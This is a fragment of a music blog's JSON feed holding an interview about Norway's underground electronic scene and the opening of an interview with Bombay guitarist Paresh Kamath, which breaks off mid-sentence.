conformist"},{"term":"non-commercial"},{"term":"non-development"},{"term":"novation"},{"term":"nude"},{"term":"numbers"},{"term":"ode"},{"term":"open source"},{"term":"opinions"},{"term":"organismic synthesizers"},{"term":"orthodox systems of recording and mastering"},{"term":"oscillator"},{"term":"outdoors"},{"term":"outstep"},{"term":"overshoot"},{"term":"pain"},{"term":"paint"},{"term":"paki-tech"},{"term":"palestine"},{"term":"palolem"},{"term":"pandemic"},{"term":"paradies"},{"term":"paris"},{"term":"party"},{"term":"paul stanley"},{"term":"pedestrian muzak"},{"term":"perception"},{"term":"performance"},{"term":"persian"},{"term":"personal"},{"term":"personality"},{"term":"perspective"},{"term":"peter cat recording co."},{"term":"phony"},{"term":"pig"},{"term":"pig-head"},{"term":"pippin"},{"term":"piracy"},{"term":"pitch"},{"term":"pixel art"},{"term":"plastic parvati"},{"term":"png"},{"term":"pocket operator"},{"term":"podcast"},{"term":"poet"},{"term":"poker flat"},{"term":"pol sinus"},{"term":"policy"},{"term":"political theory"},{"term":"politicians"},{"term":"pooch"},{"term":"pool"},{"term":"pop-art"},{"term":"pornographic"},{"term":"post acid"},{"term":"post modern"},{"term":"post-classical"},{"term":"post-hiphop"},{"term":"post-rock"},{"term":"premier"},{"term":"preset"},{"term":"press"},{"term":"pressure"},{"term":"print"},{"term":"privacy"},{"term":"private"},{"term":"process"},{"term":"programme"},{"term":"progressive art"},{"term":"project"},{"term":"promotional"},{"term":"propaganda"},{"term":"prosaic"},{"term":"protests"},{"term":"proto"},{"term":"psychological"},{"term":"psychosomatic"},{"term":"pub"},{"term":"publishing"},{"term":"punit"},{"term":"punjabi"},{"term":"puritanical"},{"term":"qr code"},{"term":"quasar"},{"term":"r\u0026b"},{"term":"racism"},{"term":"radiohead"},{"term":"raga"},{"term":"rajasthan"},{"term":"rana ghose"},{"term":"randolf corriea"},{"term":"random imagery collected and gathered over public domains"},{"term":"rant"},{"term":"rape"},{"term":"rare"},{"term":"ray manzerek"},{"term":"re-art"},{"term":"reader"},{"term":"readership"},{"term":"reaktor"},{"term":"real"},{"term":"rebel"},{"term":"rebellion"},{"term":"record labels"},{"term":"red-neck"},{"term":"redneck"},{"term":"redshift"},{"term":"reflection"},{"term":"regression"},{"term":"religion"},{"term":"renoise"},{"term":"republic"},{"term":"resample"},{"term":"resampled image"},{"term":"researchm massacre"},{"term":"resistance"},{"term":"response"},{"term":"retail"},{"term":"retro-active"},{"term":"revision"},{"term":"revivalism"},{"term":"right"},{"term":"ritual"},{"term":"robert henke"},{"term":"robert koch"},{"term":"robotics"},{"term":"robots"},{"term":"rodriguez"},{"term":"roland Kovac"},{"term":"roots"},{"term":"rope"},{"term":"rotation"},{"term":"rougetronica"},{"term":"sacrifice"},{"term":"saint denis"},{"term":"salil choudhary"},{"term":"sampled voice"},{"term":"samples"},{"term":"sarajevo"},{"term":"saskatchewan"},{"term":"satanic"},{"term":"scam"},{"term":"scholarship"},{"term":"scifi"},{"term":"score"},{"term":"secrets"},{"term":"selections"},{"term":"sell out"},{"term":"senor coconut"},{"term":"sequencer"},{"term":"session"},{"term":"set"},{"term":"sex tourism"},{"term":"shadow"},{"term":"shamans"},{"term":"shoeg"},{"term":"shop"},{"term":"sikh legacy"},{"term":"simian mobile disco"},{"term":"sin:drome"},{"term":"skipping"},{"term":"skrillex"},{"term":"sleazy"},{"term":"slow motion"},{"term":"snare"},{"term":"snooker"},{"term":"soldiers"},{"term":"soley"},{"term":"solidarity"},{"term":"soumajit ghosh"},{"term":"sound system"},{"term":"soundart"},{"term":"soundtrack"},{"term":"south africa"},{"term":"speakers"},{"term":"spectrum"},{"term":"speculation"},{"term":"speed"},{"term":"sports"},{"term":"stanford"},{"term":"start-ups"},{"term":"state-of-the-art"},{"term":"statement"},{"term":"stiletto"},{"term":"stockings"},{"term":"stoned"},{"term":"stop motion"},{"term":"story"},{"term":"structuralism"},{"term":"sub-standard"},{"term":"subject"},{"term":"subtractive"},{"term":"sugarman"},{"term":"superbibik"},{"term":"superstar"},{"term":"survey"},{"term":"sweden"},{"term":"switch"},{"term":"synth-farmer"},{"term":"synthpop"},{"term":"system"},{"term":"tal"},{"term":"talent"},{"term":"tanks"},{"term":"tape machine"},{"term":"tavishi"},{"term":"tears for fears"},{"term":"tech"},{"term":"teknoist"},{"term":"television series"},{"term":"tempo tantrick"},{"term":"texas"},{"term":"thom yorke"},{"term":"thought"},{"term":"thought flow"},{"term":"time-"},{"term":"tintin"},{"term":"tokyo plastic"},{"term":"tomas young"},{"term":"tools"},{"term":"topical"},{"term":"topless"},{"term":"toto"},{"term":"touch-response"},{"term":"toys"},{"term":"tracker"},{"term":"train"},{"term":"training"},{"term":"transgression"},{"term":"trash"},{"term":"trends"},{"term":"trente moller"},{"term":"tribal"},{"term":"tricks"},{"term":"tstewart"},{"term":"turban"},{"term":"tyrone fernandez"},{"term":"u-he"},{"term":"ulrich siedl"},{"term":"ultra"},{"term":"ultramodern"},{"term":"untitled"},{"term":"upperclass"},{"term":"usb"},{"term":"valentines"},{"term":"value"},{"term":"van janilek"},{"term":"vandana bhalla"},{"term":"vanguard"},{"term":"vaporwave"},{"term":"various"},{"term":"vector"},{"term":"vectorism"},{"term":"vedo nudo"},{"term":"version"},{"term":"vex"},{"term":"vietnam"},{"term":"view"},{"term":"vinayaka"},{"term":"violence"},{"term":"vitamin sex"},{"term":"vogue"},{"term":"volume"},{"term":"voyage"},{"term":"voyager"},{"term":"vulnerability"},{"term":"wanderlust"},{"term":"warlord"},{"term":"warmonger"},{"term":"wasted"},{"term":"welfare wednesday"},{"term":"white"},{"term":"white label"},{"term":"whitenoise"},{"term":"wild city"},{"term":"winstons"},{"term":"wizard"},{"term":"women in electronic music"},{"term":"womens day"},{"term":"workshop"},{"term":"world war"},{"term":"worldsound"},{"term":"worldwide"},{"term":"yoav kutner"},{"term":"ziggurat"},{"term":"µ-Ziq"},{"term":"Âme"}],"title":{"type":"text","$t":"Audio Pervert"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/audiopervert.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/underground?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/search\/label\/underground"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/underground\/-\/underground?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-1843837712548747534"},"published":{"$t":"2019-06-28T11:37:00.008+02:00"},"updated":{"$t":"2022-03-07T21:08:07.525+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"electronica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"norway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"techno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"Meanwhile in Norway - Part One"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nWe are following a new trail, discovering underground and emerging electronic music from Norway. Usually electronic music lovers at best recall Todd Terje, the star-icon of Norwegian post-disco or Røyksopp, the ambient trip-hop sensation. That is rather passé and hardly covers the contemporary Norwegian scene. However, the small country (5.3 million people) is currently brimming with electronic music, made of thousands of producers, DJs, scene-makers and experimental artists, colouring the spectrum in curious little ways. \u003Cb\u003EWe recently spoke to \u003Ca href=\"https:\/\/twitter.com\/endre3000\"\u003EEndre Dalen\u003C\/a\u003E about the emerging and underground 'scene' in Norway. \u003C\/b\u003EEndre is an editor and writer based in Oslo. He is working in \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/samoramagasin\"\u003ESamora Forum\u003C\/a\u003E,\u003C\/b\u003E an institution and magazine highlighting cultural diversity. His formative years made of funk, soul,\u0026nbsp;rap, punk-rock and electronic music. For more than a decade he has worked as graphic designer, advisor, writer and editor for the \u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2018\/09\/mela.html\"\u003E\u003Cb\u003EMela Festival\u003C\/b\u003E\u003C\/a\u003E and it's native venue \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/Melahuset\/\" target=\"_blank\"\u003EMelahuset (Mela House)\u003C\/a\u003E\u003C\/b\u003E, which opened in 2016. Consequently cultivating his interest in ancient, retro as well as emergent new sounds from all around the world...\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB8gVfzhRmWAwyCU6UB6FcPTRgf37hcigldMU6kRmVv35XQDA3x4TNDyWOMHy48f0Vmb3Y4CqfU7EfayCak_GT341avoiGa8mI_d-NMNieT7itDlmYo3RWnK32Ud3gdbRm97JQSDM4LfMd\/s1600\/BSPooHRTNor.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB8gVfzhRmWAwyCU6UB6FcPTRgf37hcigldMU6kRmVv35XQDA3x4TNDyWOMHy48f0Vmb3Y4CqfU7EfayCak_GT341avoiGa8mI_d-NMNieT7itDlmYo3RWnK32Ud3gdbRm97JQSDM4LfMd\/s1600\/BSPooHRTNor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGive us a brief background into electronic music from Norway?\u003C\/b\u003E\u003Cbr \/\u003E\nSince the end of the 90s Norwegian electronic music has mainly been associated with disco and house music. Thats the mainstream. Mostly people don't know of the techno-scene and it's roots in Tromsø. Primarily the house and disco sound came out of Bergen. It was quickly dubbed the '\u003Ci\u003EBergen Wave'.\u0026nbsp;\u003C\/i\u003EErot (Tore Kroknes) being a vital influence, who died too early (although many of the producers such as Røyksopp, Rune Lindbæk and Bjørn Torske hailed from Tromsø in the north). \u0026nbsp;Røyksopp was by far the most popular of these bands that I mentioned. However the duo from Røyksopp\u0026nbsp;were\u0026nbsp;previously part of projects such as the 'Those Norwegians' (such a funny name). In 2002 they cliched the MTV Europe award and burst into global limelight. Røyksopp's music was sometimes downtempo in the beginning, but have influences from p-funk, synth pop and beyond. This is more pop than anything else, and has not much to do with progressive electronic music anymore.\u0026nbsp;Yet hailing from Tromsø, they do have a direct connection with the 'Godfather of Norwegian Techno', Geir Jenssen who cut his teeth in synth-pop and ethno group Bel Canto in the 80s, and then going solo as Bleep and his best known moniker Biosphere. \u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPost the Bergen Wave, What happened?\u003C\/b\u003E\u003Cbr \/\u003E\nLater on \u003Ci\u003E'Oslo Disco'\u003C\/i\u003E became the vogue, which spilled outside Norway, lead by artists like Lindstrøm and Prins Thomas. Off-course Todd Terje took this movement to international heights. Lindstrøm even collaborated with Bryan Ferry! Disco was gradually mutated... The acts that I mentioned above formed a fusion of disco and house, but gradually more producers and DJs started incorporating German Kraut, Italo-House, weird movie soundtracks, audio-archives into the sound. Terje’s brand of music is great, but have somehow lost its edge over time... happens many times with star-DJs and Producers, who literally blow up!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhZpDxhQmo5koO-4RUzLhdq5UHPnOSDYXlDnRVk7jOOT30tSVed4CdnCW7ZZbH2icTHloKlqvxdhTcESNeZmVEh6rIOdZtrVNm23HhnZPs29o5mlF4A0zXOYr50HPp4MoY4QhNmDbzZ1Z\/s1600\/CMLNNU444.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1012\" data-original-width=\"1015\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhZpDxhQmo5koO-4RUzLhdq5UHPnOSDYXlDnRVk7jOOT30tSVed4CdnCW7ZZbH2icTHloKlqvxdhTcESNeZmVEh6rIOdZtrVNm23HhnZPs29o5mlF4A0zXOYr50HPp4MoY4QhNmDbzZ1Z\/s1600\/CMLNNU444.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESo who are the artists pushing the contemporary scene?\u003C\/b\u003E\u003Cbr \/\u003E\nThere's so many... For example Tropical house producer Kygo - yet his music is so distant from the underground sounds, that I'm not going explain his 'trip'. Techno is making a big come-back the last few years, dimming some of the routine house-muzak scene considerably. Also a lot of bass music, Afro-House, Kuduro is picking up, getting into the clubs in Oslo. However, in a way we still lack the producers of African influenced electronic music getting recognition and space.  Right now, they say, tech-house is the 'new plague'.\u003Cbr \/\u003E\nHowever there are so many artists and producers I have heard off late, it's always moving and changing here in Norway. Take the example of Mungolian Jetset, the group consisting of Pål “Strangefruit” Nyhus and Knut Sævik. Nyhus has been DJ-ing all kinds of electronic and organic styles since the early 90s. The guy has an amazing record collection with groove-based music from the far out places.  Reflecting the global shift, female talent and presence in Norway is gradually pushing it's way into the underground bit by bit. Camilla Luna from Oslo blew my mind recently. Her music producer BHLB is another example of an avid record collector with an adventurous, global, sonic taste.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EHas the underground scene in Norway been documented yet?\u003C\/b\u003E\u003Cbr \/\u003E\nYes loads ... sites such as Resident Advisor and Pitchfork have showcased and interviewed Norwegian artists and producers. However most of the circulation remains within the country. You should definitely check out\u0026nbsp;\u003Ca href=\"https:\/\/www.redbull.com\/int-en\/tv\/video\/AP-1SGADSXT91W11\/northern-disco-lights\"\u003E\u003Cb\u003ENorthern Disco Lights\u003C\/b\u003E\u003C\/a\u003E. The short film goes deeper and broader into what I was saying above. The story of bored teenagers who created a new underground surge, gradually placing their hometown of Tromsø on the techno map of the world.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cb\u003ELarus Sigurvin ▶️ “Luxury Estate” (Captain Credible remixed by Lárus Sigurvin) - Oslo \/ Kolbotn.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Ciframe allow=\"autoplay\" frameborder=\"no\" height=\"166\" scrolling=\"no\" src=\"https:\/\/w.soundcloud.com\/player\/?url=https%3A\/\/api.soundcloud.com\/tracks\/339003474\u0026amp;color=%23ff5500\u0026amp;auto_play=false\u0026amp;hide_related=false\u0026amp;show_comments=true\u0026amp;show_user=true\u0026amp;show_reposts=false\u0026amp;show_teaser=true\" width=\"100%\"\u003E\u003C\/iframe\u003E \u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EEOD ▶️ “Exham Priority” from Trondheim\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/wu8aNgtSBIg\" width=\"560\"\u003E\u003C\/iframe\u003E \u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMungolian Jetset ▶️  “Creepy” from We Gave It All Away... And Now We Are Taking It Back - Oslo\/Hamar\/Ørsta\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/U6c4jzyQvRI\" width=\"560\"\u003E\u003C\/iframe\u003E \u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECamilla Luna ▶️  Open Up EP - Oslo\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Ciframe allow=\"autoplay\" frameborder=\"no\" height=\"166\" scrolling=\"no\" src=\"https:\/\/w.soundcloud.com\/player\/?url=https%3A\/\/api.soundcloud.com\/tracks\/217507358\u0026amp;color=%23ff5500\u0026amp;auto_play=false\u0026amp;hide_related=false\u0026amp;show_comments=true\u0026amp;show_user=true\u0026amp;show_reposts=false\u0026amp;show_teaser=true\" width=\"100%\"\u003E\u003C\/iframe\u003E \u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\nBiosphere ▶️ “Novelty Waves” from Patashnik LP Tromsø\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/tifHxxumy2M?start=162\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ECharlotte Bendiks ▶️  “Kaia” from Hidden Tracks EP - Tromsø\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/lUfjxtiWjLs\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ENoiadi ▶️ “Invocation” Oslo\/Kolbotn\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ciframe allow=\"autoplay\" frameborder=\"no\" height=\"166\" scrolling=\"no\" src=\"https:\/\/w.soundcloud.com\/player\/?url=https%3A\/\/api.soundcloud.com\/tracks\/553456674\u0026amp;color=%23ff5500\u0026amp;auto_play=false\u0026amp;hide_related=false\u0026amp;show_comments=true\u0026amp;show_user=true\u0026amp;show_reposts=false\u0026amp;show_teaser=true\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOur extended conversations with Endre lead to uncovering large troves of Norwegian electronic music, which barely begins to reflect the diversity and action within the underground realms of the country. As a lot of Norwegian electronic music remains 'localised' within northern Europe (in-spite of being considerably multi-racial and multi-cultural), the prospect to connect Norwegian Electronica with other parts of the world and artists from other nations, remains to be seen. Stay Tuned!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETo be continued ...\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/1843837712548747534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/1843837712548747534"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2019\/06\/meanwhile-in-norway-part-one.html","title":"Meanwhile in Norway - Part One"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB8gVfzhRmWAwyCU6UB6FcPTRgf37hcigldMU6kRmVv35XQDA3x4TNDyWOMHy48f0Vmb3Y4CqfU7EfayCak_GT341avoiGa8mI_d-NMNieT7itDlmYo3RWnK32Ud3gdbRm97JQSDM4LfMd\/s72-c\/BSPooHRTNor.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"8523 Elvegard, Norway"},"georss$point":{"$t":"68.097035206991791 17.968959419856787"},"georss$box":{"$t":"55.336305206991788 -23.339634580143212 80.857765206991786 59.277553419856787"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-6567408601095866768"},"published":{"$t":"2018-06-08T11:13:00.001+02:00"},"updated":{"$t":"2019-10-18T21:40:40.511+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bollywood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bombay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bombay black"},{"scheme":"http://www.blogger.com/atom/ns#","term":"composer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dinshaw sanjana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guitarist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jazz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jazz-rock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kailasa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"metal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mumbai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paresh kamath"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"singer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"Paresh Kamath "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003EParesh Kamath\u003C\/b\u003E is a guitarist, singer and composer based in Bombay for almost 30 years. Myriad experiences and with copious manifestations : in music and the 'scenes' behind the sound. The music emitting from the loudest city in India, Mumbai, contains thousands of musicians almost like cogs and wheels inside a massive sound manufacturing machine. Yet few tell the tales and experiences like Paresh Kamath who has traversed hair-metal to prog-rock to jazz-fusion to indie-pop to electronica to tinsel town bolly-pop. Almost a dozen bands, hundreds of tunes, from a tiny home studio to plush tracking suites, many hits and flops later having toured four continents - the person does not adorn an artist moniker nor sound-cloud page. Yet the experience solicits curiosity and titivation. Paresh is a musician who is almost like a map of changes or a chronicle of the various tides of music marking the under-belly of then Bombay, now Mumbai. Paresh reflects with us about the city, the music and his myriad experiences during the last 30 odd years...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYou started out in heavy metal bands circa 1991? What was Bombay like then?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\nI actually started out in ‘89. With some of my college friends we formed \u003Cb\u003EWitch-Hammer\u003C\/b\u003E. We wanted to participate in competitions. Bombay was the 'bomb' back then! The city had a thriving independent music culture and it was unregulated by all means. Bollywood and indie didn’t mix. Instruments were super expensive to buy and big studios out-of-reach. Indie gigs were packed with various gangs - The jazzers, rockers, metal-heads and the Parsis (they loved all sorts of live music). They all landed up at these gigs and even ridiculed each other's performance openly. You could have good street-meal for less than 20 Rupees! Then some 'saffron' north Indian politicos f**ked it all up in late ‘92 and sadly they are still at it ...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_EYF_AGF8UvAijqKj8rClxPf6lo1QiiikZLeYnoFZpN30J2O9yDXF3d-hWwwCiPJyVZmZ_tE6jHhK2HDApgMEe_AIcapNtAaK5UHw4-vuAAHXlF8Nd06jlzEo0VBfyuURcGiXGARcLZB7\/s1600\/prpx32.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1229\" data-original-width=\"949\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_EYF_AGF8UvAijqKj8rClxPf6lo1QiiikZLeYnoFZpN30J2O9yDXF3d-hWwwCiPJyVZmZ_tE6jHhK2HDApgMEe_AIcapNtAaK5UHw4-vuAAHXlF8Nd06jlzEo0VBfyuURcGiXGARcLZB7\/s1600\/prpx32.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EWhat exactly happened around 92 ?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nI'm referring to the communal riots of 1992 and bombings of 93. A lot changed after that in terms of a conservative mindset gradually taking over the city. Bar, venues and clubs came under severe time limits imposed by the state. Many outdoor venues and festivals also collapsed. Take the example of I-Rock and Rang Bhavan, an epic annual rock festival and a legendary venue, after decades of existence both closing down. Bombay's erstwhile diversity and free-range was put to chains. You can see it even today in parts. Political goons raided gift shops on Valentines Day. Politicos, cops and the municipality with an agenda against young people... Many hang-out places, like Carter Road Bandra came under nightly policing and harassment.\u0026nbsp;It changed the city and it's music culture gradually.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E'Witch-Hammer' to Bombay Black? That's a big transition...\u003C\/b\u003E\u003Cbr \/\u003E\nWell, both bands happened more than 11 years apart. Which is a long time considering we were young and learning as fast as we could. Witch-Hammer released a rap-metal song called 'Riots in Tihar' : about a mutiny by the inmates inside India's biggest jail. \u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Rock_Street_Journal\" target=\"_blank\"\u003ERock Street Journal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;picked up the tune with 12 other indie bands for the first \u003Cb\u003E'\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Great_Indian_Rock\" target=\"_blank\"\u003EGreat\u0026nbsp;Indian Rock Compilation\u003C\/a\u003E' \u003C\/b\u003Ein 1995. I was part of other bands in between like \u003Cb\u003EKrysys,\u0026nbsp;\u003Ca href=\"http:\/\/www.walkthroughindia.com\/hot-trends\/the-10-famous-rock-bands-of-india\/\" target=\"_blank\"\u003EChakraview, Spice-Tribe\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Eand \u003Cb\u003E\u003Ca href=\"http:\/\/static1.1.sqspcdn.com\/static\/f\/31715\/16202339\/1327386759777\/Pinckney-Jazz%2Bin%2BIndia.pd\" target=\"_blank\"\u003EDivya\u003C\/a\u003E \u003C\/b\u003Estretching\u0026nbsp;the 90s\u0026nbsp;: with all these bands, some of them short-lived, albeit my music and ability transformed by leaps and bounds. Earlier it was all heavy metal and thrash, long hair, pointy guitars and egos. Shredders, speed, accuracy and all that bullshit. Everything was just competitive...\u0026nbsp; My connection with \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=sQRj_j1G09k\" target=\"_blank\"\u003ESuraj Jagan\u003C\/a\u003E, \u003C\/b\u003Ethe singer, tells a story of transformation. I was done with the hiatus of 'white-heavy-metal' worship then existing in Bombay - to me it seemed a hopeless route. Jamming with Suraj over a short period of time resulted in loads of songs on tape. That era, inspired me towards new ideas, riffs and moods. At some point I discovered weed and everything changed! Sounds and music evolved in inexplicable ways. Started listening to mad jazz albums, old funk, R\u0026amp;B and melodic stuff. I remember around 1996-97 Bombay city itself was going through sea-changes as more bands stepped into the scene often breaking norms. Increased number of musicians\u0026nbsp;were more inclined on improvisation, breaking rules, mixing genres and collaborating with musicians of different genres. Late 90s being \"loose\" had become way more cooler than being all \"tight\"\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETell us about your stint with Bolly-Pop : the late 90s with Dinshaw Sanjana and the string of pop 